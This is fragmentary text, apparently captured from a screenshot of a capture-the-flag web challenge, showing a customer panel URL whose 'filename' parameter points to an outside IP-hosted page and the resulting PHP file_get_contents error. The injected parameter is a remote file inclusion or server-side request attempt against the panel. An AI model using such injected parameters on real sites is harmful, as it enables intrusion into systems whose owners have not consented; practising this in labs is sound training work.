 https://www.bscorp-security.local/secured_extranet/panel/customers.php?filename=http://161.97.163.247:8081/spz.html
ortSwigger B64 64 URL url ip Gmail box URL TCM cheatsheet shell HTB Avent CTF ESNA Cyber Casino
Customers data
Select a customer to see their data
Root-me
Rainbowdash
Hackerman
file_get_contents(http://161.97.163.247:8081/spz.html): failed to open stream: Connection refused